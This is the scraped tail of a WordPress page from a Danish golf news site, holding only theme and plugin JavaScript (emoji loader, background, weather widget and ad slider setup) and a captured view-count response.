const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.golfbladet.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.1" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.1" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'http://www.golfbladet.com/wp-content/uploads/2017/12/Background2.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"broken-clouds-n","today_icon_text":"broken clouds","today_temp":[-0.299999999999999988897769753748434595763683319091796875,31.5],"today_humidity":92,"today_wind_speed":[5.70000000000000017763568394002504646778106689453125,3.5],"today_min":[-0.8000000000000000444089209850062616169452667236328125,30.5],"today_max":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_clouds":75,"current_unit":0,"forecast":[{"timestamp":1767754800,"day_name":"ons","day_temp":[0,32],"owm_day_index":0},{"timestamp":1767830400,"day_name":"tors","day_temp":[-1,31],"owm_day_index":7},{"timestamp":1767916800,"day_name":"fre","day_temp":[1,33],"owm_day_index":15},{"timestamp":1768003200,"day_name":"l\u00f8r","day_temp":[-1,31],"owm_day_index":23},{"timestamp":1768089600,"day_name":"s\u00f8n","day_temp":[-4,26],"owm_day_index":31}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[21720]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:10000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-6').gslider({groupid:6,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1}}</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -76
content:
{"21720":127}